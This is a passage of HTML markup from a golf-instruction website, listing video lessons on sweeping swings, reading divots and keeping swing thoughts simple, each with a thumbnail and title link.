                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-15' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-elements-are-needed-for-a-sweeping-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Elements-Are-Needed-For-A-Sweeping-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-elements-are-needed-for-a-sweeping-golf-swing-video/'>
                                    <span id='video-title'>What Elements Are Needed For A Sweeping Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-17' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/create-short-swing-thoughts-and-use-just-one-at-a-time-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Create-Short-Swing-Thoughts-and-Use-Just-One-at-a-Time-Senior-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/create-short-swing-thoughts-and-use-just-one-at-a-time-senior-golf-tip-video/'>
                                    <span id='video-title'>Create Short Swing Thoughts and Use Just One at a Time - Senior Golf Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-19' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/keep-swing-thoughts-short-and-simple-on-the-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Keep-Swing-Thoughts-Short-And-Simple-On-The-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/keep-swing-thoughts-short-and-simple-on-the-course-video/'>
                                    <span id='video-title'>Keep Swing Thoughts Short And Simple On The Course <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-21' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/sweeping-golf-hybrids-off-good-lies-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Sweeping-Golf-Hybrids-Off-Good-Lies-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/sweeping-golf-hybrids-off-good-lies-video/'>
                                    <span id='video-title'>Sweeping Golf Hybrids Off Good Lies <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-23' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/using-the-sweeping-golf-hybrid-shot-effectively-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Using-The-Sweeping-Golf-Hybrid-Shot-Effectively-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/using-the-sweeping-golf-hybrid-shot-effectively-video/'>
                                    <span id='video-title'>Using The Sweeping Golf Hybrid Shot Effectively <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-25' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-will-sweeping-do-during-short-game-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Will-Sweeping-Do-During-Short-Game-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-will-sweeping-do-during-short-game-shots-video/'>
                                    <span id='video-title'>What Will Sweeping Do During Short Game Shots <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-27' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/cause-of-unequal-toe-and-heel-divots-during-the-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Cause-Of-Unequal-Toe-And-Heel-Divots-During-The-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/cause-of-unequal-toe-and-heel-divots-during-the-golf-swing-video/'>
                                    <span id='video-title'>Cause Of Unequal Toe And Heel Divots During The Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-29' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-cure-toe-and-heel-divots-during-the-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Cure-Toe-And-Heel-Divots-During-The-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-cure-toe-and-heel-divots-during-the-golf-swing-video/'>
                                    <span id='video-title'>How To Cure Toe And Heel Divots During The Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-31' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/curing-heel-deep-divots-and-strikes-in-the-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Curing-Heel-Deep-Divots-And-Strikes-In-The-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/curing-heel-deep-divots-and-strikes-in-the-golf-swing-video/'>
                                    <span id='video-title'>Curing Heel Deep Divots And Strikes In The Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-33' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-adjust-the-golf-swing-for-toe-and-heel-divots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Adjust-The-Golf-Swing-For-Toe-And-Heel-Divots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-adjust-the-golf-swing-for-toe-and-heel-divots-video/'>
                                    <span id='video-title'>How To Adjust The Golf Swing For Toe And Heel Divots <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-35' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/look-at-depth-and-direction-of-divots-for-golf-swing-information-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Look-At-Depth-And-Direction-Of-Divots-For-Golf-Swing-Information-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/look-at-depth-and-direction-of-divots-for-golf-swing-information-video/'>
                                    <span id='video-title'>Look At Depth And Direction Of Divots For Golf Swing Information <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-37' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-find-the-right-golf-swing-thoughts-for-you-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Find-The-Right-Golf-Swing-Thoughts-For-You-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-find-the-right-golf-swing-thoughts-for-you-video/'>
                                    <span id='video-title'>How To Find The Right Golf Swing Thoughts For You <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-39' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/why-do-you-want-golf-divots-and-what-they-show-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Why-Do-You-Want-Golf-Divots-And-What-They-Show-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/why-do-you-want-golf-divots-and-what-they-show-video/'>
                                    <span id='video-title'>Why Do You Want Golf Divots And What They Show <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-41' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/look-at-your-divots-for-feedback-swing-cures-senior-golf-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Look-at-your-Divots-for-Feedback-Swing-Cures-Senior-Golf-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/look-at-your-divots-for-feedback-swing-cures-senior-golf-tip-video/'>
                                    <span id='video-title'>Look at your Divots for Feedback Swing Cures - Senior Golf Tip <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-43' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/which-is-best-sweeping-swing-or-take-a-divot-women-golfer-tip-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Which-is-Best-Sweeping-Swing-or-Take-a-Divot-Women-Golfer-Tip'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/which-is-best-sweeping-swing-or-take-a-divot-women-golfer-tip-video/'>
                                    <span id='video-title'>Which is Best Sweeping Swing or Take a Divot Women Golfer Tip <span class="small">(Video)</span> - by Natalie Adams</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-45' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/hitting-toe-or-heel-divots-during-the-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Hitting-Toe-Or-Heel-Divots-During-The-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/hitting-toe-or-heel-divots-during-the-golf-swing-video/'>
                                    <span id='video-title'>Hitting Toe Or Heel Divots During The Golf Swing <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-47' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/evaluating-your-current-current-swing-path-with-divots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Evaluating-Your-Current-Current-Swing-Path-With-Divots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/evaluating-your-current-current-swing-path-with-divots-video/'>
                                    <span id='video-title'>Evaluating Your Current Current Swing Path With Divots <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-49' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-many-swing-thoughts-should-i-go-out-on-to-the-golf-course-with-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-Many-Swing-Thoughts-Should-I-Go-Out-On-To-The-Golf-Course-With-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-many-swing-thoughts-should-i-go-out-on-to-the-golf-course-with-video/'>
                                    <span id='video-title'>Golf Thoughts, How Many Should I Go Out On To The Course With <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-51' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/simple-thoughts-for-the-golf-short-game-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Simple-Thoughts-For-The-Golf-Short-Game-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/simple-thoughts-for-the-golf-short-game-video/'>
                                    <span id='video-title'>Simple Thoughts For The Golf Short Game <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-53' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/simplify-your-golf-thoughts-for-better-on-course-improvements-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Simplify-Your-Golf-Thoughts-For-Better-On-Course-Improvements-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/simplify-your-golf-thoughts-for-better-on-course-improvements-video/'>
                                    <span id='video-title'>Simplify Your Golf Thoughts For Better On Course Improvements <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-55' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-spot-bad-golf-thoughts-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Spot-Bad-Golf-Thoughts-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-spot-bad-golf-thoughts-video/'>
                                    <span id='video-title'>How To Spot Bad Golf Thoughts <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-57' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-are-the-key-thoughts-you-need-to-have-for-golf-shots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Are-The-Key-Thoughts-You-Need-To-Have-For-Golf-Shots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-are-the-key-thoughts-you-need-to-have-for-golf-shots-video/'>
                                    <span id='video-title'>What Are The Key Thoughts You Need To Have For Golf Shots <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-59' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/look-at-your-divots-to-fix-your-golf-shots-swing-tips-for-senior-golfers-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Look-at-your-Divots-to-Fix-your-Golf-Shots.-Swing-Tips-for-Senior-Golfers'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/look-at-your-divots-to-fix-your-golf-shots-swing-tips-for-senior-golfers-video/'>
                                    <span id='video-title'>Look at your Divots to Fix your Golf Shots. Swing Tips for Senior Golfers <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-61' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/should-you-consider-a-sweeping-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Should-you-Consider-a-Sweeping-Swing'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/should-you-consider-a-sweeping-swing-video/'>
                                    <span id='video-title'>Should you Consider a Sweeping Swing, Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-63' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/a-sweeping-swing-or-take-a-divot-what-is-the-correct-swing-for-a-senior-golfer-to-use-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=A-Sweeping-Swing-or-Take-A-Divot-What-is-the-Correct-swing-for-a-Senior-Golfer-to-use'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/a-sweeping-swing-or-take-a-divot-what-is-the-correct-swing-for-a-senior-golfer-to-use-video/'>
                                    <span id='video-title'>Correct Golf Swing, Sweeping Or Take A Divot <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-65' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/use-a-sweeping-swing-with-fairway-woods-by-tom-stickney/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Use-a-Sweeping-Swing-with-Fairway-Woods-by-Tom-Stickney'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/use-a-sweeping-swing-with-fairway-woods-by-tom-stickney/'>
                                    <span id='video-title'>Use a Sweeping Swing with Fairway Woods by Tom Stickney</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-67' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-should-my-golf-divots-look-like-with-a-short-iron-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Should-My-Golf-Divots-Look-Like-With-A-Short-Iron-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-should-my-golf-divots-look-like-with-a-short-iron-video/'>
                                    <span id='video-title'>What Should My Golf Divots Look Like With A Short Iron? <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-69' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-can-you-tell-from-your-divots-on-the-golf-course-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Can-You-Tell-From-Your-Divots-On-The-Golf-Course-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-can-you-tell-from-your-divots-on-the-golf-course-video/'>
                                    <span id='video-title'>What Can You Tell From Your Divots On The Golf Course <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-71' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-evaluate-where-my-divots-are-pointing-after-a-golf-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Evaluate-Where-My-Divots-Are-Pointing-After-A-Golf-Shot-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-evaluate-where-my-divots-are-pointing-after-a-golf-shot-video/'>
                                    <span id='video-title'>How To Evaluate Where My Divots Are Pointing After A Golf Shot <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-73' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/causes-of-why-my-golf-divots-may-point-left-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Causes-Of-Why-My-Golf-Divots-May-Point-Left-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/causes-of-why-my-golf-divots-may-point-left-video/'>
                                    <span id='video-title'>Causes Of Why My Golf Divots May Point Left <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-75' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/how-to-self-correct-golf-divots-pointing-too-far-left-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=How-To-Self-Correct-Golf-Divots-Pointing-Too-Far-Left-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/how-to-self-correct-golf-divots-pointing-too-far-left-video/'>
                                    <span id='video-title'>How To Self Correct Golf Divots Pointing Too Far Left <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-77' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/are-divots-pointing-left-a-good-thing-in-golf-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Are-Divots-Pointing-Left-A-Good-Thing-In-Golf-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/are-divots-pointing-left-a-good-thing-in-golf-video/'>
                                    <span id='video-title'>Are Divots Pointing Left A Good Thing In Golf <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-79' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/why-are-my-divots-pointing-left-after-a-golf-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Why-Are-My-Divots-Pointing-Left-After-A-Golf-Shot-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/why-are-my-divots-pointing-left-after-a-golf-shot-video/'>
                                    <span id='video-title'>Why Are My Divots Pointing Left After A Golf Shot <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-81' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-the-direction-of-golf-divots-will-tell-you-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-The-Direction-Of-Golf-Divots-Will-Tell-You-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-the-direction-of-golf-divots-will-tell-you-video/'>
                                    <span id='video-title'>What The Direction Of Golf Divots Will Tell You <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-83' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/a-great-drill-to-take-golf-divots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=A-Great-Drill-To-Take-Golf-Divots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/a-great-drill-to-take-golf-divots-video/'>
                                    <span id='video-title'>A Great Drill To Take Golf Divots <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-85' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/what-fat-golf-divots-show-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=What-Fat-Golf-Divots-Show-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/what-fat-golf-divots-show-video/'>
                                    <span id='video-title'>What Fat Golf Divots Show <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-87' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/golf-short-game-divots-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Golf-Short-Game-Divots-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/golf-short-game-divots-video/'>
                                    <span id='video-title'>Golf Short Game Divots <span class="small">(Video)</span> - by Peter Finch</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-89' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/the-five-best-senior-putting-thoughts-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=The-Five-Best-Senior-Putting-Thoughts'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/the-five-best-senior-putting-thoughts-video/'>
                                    <span id='video-title'>The Five Best Senior Putting Thoughts <span class="small">(Video)</span> - by Dean Butler</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-91' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/can-senior-hybrid-golf-clubs-be-played-out-of-divots-video/'>
